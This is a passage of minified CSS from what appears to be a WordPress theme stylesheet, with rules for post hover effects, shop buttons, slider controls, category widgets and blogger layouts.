bottom:0}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0.4)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute; z-index:5; top:0; left:0; right:0; bottom:0}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{display:inline-block; font-size:1.7143em; cursor:pointer; opacity:0; margin:-1em 0 0 -1em; position:absolute; z-index:10; top:50%; left:50%; -webkit-transform:scale(0.3,0.3); -ms-transform:scale(0.3,0.3); transform:scale(0.3,0.3); -webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -webkit-transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; width:2em; height:2em; line-height:2em; text-align:center; border-radius:50%}.post_featured.hover_icon .icons a{font-size:4em}.post_featured.hover_icons .icons a{margin-left:-2.25em}.post_featured.hover_icons .icons a + a{margin-left:0.25em; -webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1); -webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -webkit-transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a + a{-webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_zoom:before{content:" "; position:absolute; z-index:5; top:50%; left:50%; width:100px; height:100px; margin:-50px 0 0 -50px; border:2px solid #fff; background-color:rgba(0,0,0,0.15); -webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg); -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom .icons{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block; font-size:18px; width:32px; height:32px; line-height:32px; text-align:center; color:#fff; position:relative; left:-50px; opacity:0; border-radius:3px; -webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0); -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom .icons a + a{margin-left:8px; left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff; background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0; opacity:1; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots .icons{position:absolute; z-index:6; top:0; left:0; right:0; bottom:0}.post_featured.hover_dots .icons span{display:inline-block; opacity:0; position:absolute; z-index:5; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); width:6px; height:6px; border-radius:50%; -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_dots:hover .icons span{opacity:1; display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span + span + span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block; top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1); -ms-transform:translate(-50%,-50%) scale(1,1); transform:translate(-50%,-50%) scale(1,1); opacity:1}.post_featured.hover_simple:hover .mask{opacity:1}.post_featured.hover_simple .icons{position:absolute; z-index:6; top:0; left:0; right:0; bottom:0}.post_featured.hover_simple .icons span{display:inline-block; opacity:0; position:absolute; z-index:5; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); width:6px; height:6px; border-radius:50%; -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_simple:hover .icons span{opacity:1; display:inline-block}.post_featured.hover_simple:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_simple:hover .icons span + span + span{margin-left:13px}.post_featured.hover_simple.hover_with_info .icons span{margin-top:1em}.post_featured.hover_simple .post_info{display:block; top:45%}.post_featured.hover_simple:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1); -ms-transform:translate(-50%,-50%) scale(1,1); transform:translate(-50%,-50%) scale(1,1); opacity:1}.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative; overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute; top:0; left:0; right:0; bottom:0; width:100%; overflow:hidden; text-align:center; display:block; margin:0; opacity:1; font-size:1em; -webkit-backface-visibility:hidden; backface-visibility:hidden; -webkit-transition:none; transition:none; -webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400; font-size:1.5em; line-height:1.4em; margin:0 0 0.5em; text-transform:uppercase; text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0; position:relative; padding:0.5em 1em; text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em; display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:15px; margin-top:100%; opacity:0}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important; opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative; margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px; margin:30px 30px 15px !important; overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" "; position:absolute; bottom:0; left:0; width:100%; height:2px; -webkit-transition:all 0.3s ease; transition:all 0.3s ease; -webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide>img{max-width:none; width:calc(100% + 20px); -webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover>img{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px; opacity:0; -webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1; -webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute; bottom:0; left:0; width:100%; margin:0}.post_featured.hover_pull .mask{opacity:0.3}.post_featured.hover_pull:hover .mask{opacity:1}.post_featured.hover_pull:hover>img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px; -webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); margin:0; padding:0 10px 0 20px}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:" "; position:absolute; top:30px; right:30px; bottom:30px; left:30px; -webkit-transition:all 0.5s ease; transition:all 0.5s ease; pointer-events:none}.post_featured.hover_border .post_info:before{border-top:1px solid #fff; border-bottom:1px solid #fff; -webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff; border-right:1px solid #fff; -webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:45px}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover>img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0; position:relative; text-align:center; margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em; padding:0 0 15px; -webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_descr{padding:0; -webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:" "; display:block; margin:0.5em 0 0 0}.post_featured.hover_shop{position:relative; display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop .icons a{display:inline-block; pointer-events:all; font-size:1.2632em !important; padding:0 !important; letter-spacing:0 !important; cursor:pointer; text-align:center; border:3px solid #ddd !important; opacity:0; margin-left:-1.76em; position:absolute; z-index:10; top:50%; left:50%; width:2.5em; height:2.5em; line-height:2.5em !important; border-radius:0 !important; -webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -webkit-transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a.product_out_stock{display:none}.product-category .post_featured.hover_shop .icons a,.post_featured.hover_shop .icons a.product_out_stock + a{margin-left:0; -webkit-transition-delay:0s; transition-delay:0s}.post_featured.hover_shop .icons a + a,.post_featured.hover_shop .icons a + a + a{margin-left:1.76em; -webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:"fontello" !important; font-weight:400 !important; content:"\e93d" !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important; padding:0 !important; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute; top:25%; left:25%; -webkit-transform:translate(-50%,-50%) rotate(-45deg); -ms-transform:translate(-50%,-50%) rotate(-45deg); transform:translate(-50%,-50%) rotate(-45deg); font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1; -webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -ms-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -webkit-transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a + a,.post_item:hover .post_featured.hover_shop .icons a + a + a,.post_featured.hover_shop:hover .icons a + a,.post_featured.hover_shop:hover .icons a + a + a{-webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop_buttons{position:relative; display:block; overflow:hidden !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop_buttons .icons a{position:absolute; z-index:10; bottom:-5em; left:0; font-size:1em !important; letter-spacing:0 !important; display:block; text-transform:none !important; width:50%; text-align:center; padding:0.5em 1em !important; pointer-events:all; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_shop_buttons .icons a + a,.post_featured.hover_shop_buttons .icons a + a + a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:"fontello" !important; font-weight:400 !important; content:"\e93d" !important; margin-right:0.3em}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:"\e8b5" !important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0; border-radius:0}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a.product_out_stock{display:none}.product-category .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons .icons a.product_out_stock + a{width:100%; left:0 !important}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*=trx_addons_column-]{display:block; width:100%; padding:0}.menu_style_right .trx_addons_scroll_to_top{left:2em; right:auto}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.header_position_under:not(.mobile_layout) .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}.content .search_wrap{max-width:50%; margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:0.9em 4em 0.9em 1.5em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto; right:0; top:0; padding:0 1.5em; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:8px; height:8px; line-height:8px; text-align:center}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:1.25em}.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet + .slider_pagination_bullet{margin-left:12px}.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{width:33px; height:5px; border-radius:3px; border:none; opacity:1; vertical-align:middle}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:1.2em}.sc_promo .slider_controls_wrap{display:none}.sc_promo .slider_container .swiper-pagination-bullet,.sc_promo .slider_outer .swiper-pagination-bullet{opacity:0.3}.sc_promo .slider_container .swiper-pagination-bullet:hover,.sc_promo .slider_outer .swiper-pagination-bullet:hover,.sc_promo .slider_container .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_promo .slider_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 12px 0 0}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:last-child,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:last-child,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:last-child{margin:0}.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev,.slider_outer_controls_side .slider_controls_wrap>.slider_prev{opacity:1; margin-left:30px}.slider_container.slider_controls_side .slider_next,.slider_outer_controls_side .slider_controls_wrap>.slider_next{opacity:1; margin-right:30px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a,.slider_outer_controls_side:hover .slider_controls_wrap>a{opacity:1; margin-left:30px; margin-right:30px}.swiper-button-next,.swiper-button-prev{margin-top:-28px}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:56px; height:56px; line-height:56px; border-radius:50%}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next,.slider_container .slider_prev,.slider_container .slider_next,.slider_outer .slider_prev,.slider_outer_controls .slider_next{background-color:rgba(255,255,255,0.1)}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_outside .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:"fontello"; font-size:1.1em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:"\e96a"; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1); -webkit-filter:FlipH; filter:FlipH; -ms-filter:"FlipH"; display:inline-block}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_outside .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:"\e96a"; -webkit-transform:scale(-1,-1); -ms-transform:scale(-1,-1); transform:scale(-1,-1); -webkit-filter:FlipH; filter:FlipH; -ms-filter:"FlipH"; display:inline-block}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:"\e929"}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large),.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),.footer_wrap .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,.footer_wrap .slider_container.slider_multi .slide_title,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.2em; line-height:1.2em; margin-bottom:6px}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,.footer_wrap .slider_container.slider_multi .slide_date,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px; line-height:16px}.slider_elastistack.slider_controls>.slider_controls_wrap{bottom:-4.4em}.slider_outer_controls_top>.slider_controls_wrap{top:-4.3em}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{vertical-align:top; margin-top:0.25em !important; margin-bottom:0.25em !important}.footer_wrap .sc_layouts_item .widget{margin-top:0 !important; margin-bottom:0 !important}.widget_categories_list[class*=column-] [class*=column-],.sidebar .widget_categories_list [class*=column-]{width:100%; float:none; overflow:hidden}.widget_categories_list[class*=column-] [class*=column-] + [class*=column-],.sidebar .widget_categories_list [class*=column-] + [class*=column-]{margin-top:0.5em}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image{display:inline-block; width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block; width:32px; vertical-align:middle}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%; height:auto}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block; vertical-align:middle; width:70%; margin:0; font-size:1em; text-align:left; text-transform:none; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*=column-] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}.footer_wrap .widget_contacts .contacts_description,.footer_wrap .widget_contacts .contacts_content{margin-left:auto; margin-right:auto}.footer_wrap .columns_wrap .widget_contacts .contacts_description,.footer_wrap .columns_wrap .widget_contacts .contacts_content{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full{height:656px}body.expand_content .sc_recent_news_style_news-announce .post_size_big,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big{height:328px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small{height:164px}.sidebar .sc_recent_news .post_item .post_title,.footer_wrap .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer_wrap .sc_recent_news .post_item .post_content{font-size:0.8667em; line-height:1.3846em}.sc_item_filters{border-radius:3px 3px 0 0; padding:0; margin:0; border:none; overflow:hidden}.sc_item_filters_title{font-size:20px; letter-spacing:2.2px}.sc_item_filters_header{display:block; padding:16px 23px !important; margin:0 !important; border-left:7px solid #ddd; width:100%}.sc_item_filters_tabs,.sc_item_filters_align_left,.sc_item_filters_align_right{display:block}.sc_item_filters_tabs a,.sc_item_filters_tabs a.active{border:none}.sc_item_filters_tabs li{margin:0; padding:0}.sc_item_filters_tabs a{line-height:16px; font-size:13px; font-weight:500; display:inline-block; padding:18px 30px}.sc_item_filters_subtitle{letter-spacing:1.8px}.sc_item_filters_align_center .sc_item_filters_tabs{text-align:center}.sc_item_filters_align_center .sc_item_filters_tabs li{padding:0}.sc_item_filters_align_center .sc_item_filters_header{text-align:center; border-left:none; border-bottom-width:7px}.sc_item_filters_align_right,.sc_item_filters_align_right .sc_item_filters_tabs{text-align:right}.sc_item_filters_align_left .sc_item_filters_tabs li,.sc_item_filters_align_right .sc_item_filters_tabs li{padding:0}.sc_item_filters_align_right .sc_item_filters_header{border-left:none; border-right:7px solid #ddd}.sc_item_filters .sc_item_filters_more_link{border-radius:0}.sc_item_filters .sc_item_filters_more_link:after,.sc_item_filters .sc_item_filters_more_link:before{display:none}.sc_item_filters + .sc_item_posts_container{padding:30px 35px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; position:relative}.sc_item_filters + .sc_item_posts_container.sc_item_columns{padding-bottom:0}.sc_item_filters + .sc_item_posts_container>*{position:relative; z-index:2}.sc_item_filters + .sc_item_posts_container:before{content:""; display:block; position:absolute; z-index:1; left:0; top:0; width:100%; height:100%; border-radius:0 0 3px 3px; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.06); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.06); box-shadow:0 3px 3px rgba(0,0,0,0.06)}.sc_item_filters + .sc_item_posts_container.sc_item_columns:before{width:calc(100% - 30px)}.sc_item_filters + .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-]{padding-bottom:45px}.sc_blogger .trx_addons_loading{position:absolute !important; z-index:1000 !important}.sc_blogger .sc_item_filters + .trx_addons_columns_wrap .trx_addons_loading{width:calc(100% - 30px)}.sc_blogger .post_featured{border-radius:3px; position:relative; z-index:1}.sc_blogger .post_featured + .post_header{max-width:none; padding:0; display:block}.sc_blogger_item_meta .post_meta_item.post_categories{margin-bottom:0 !important; display:inline-block}.sc_blogger_item_list.sc_blogger_item_image_position_left .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_right .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_alter .sc_blogger_item_title{font-size:1.15em; line-height:1.5em; font-weight:400}.sc_blogger .format-audio .post_featured.with_thumb .post_audio,.sc_blogger .sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio{right:20px; bottom:1.5em; left:20px}.sc_blogger .format-audio .post_featured .post_audio_title{margin-bottom:20px}.sc_blogger blockquote{margin:0 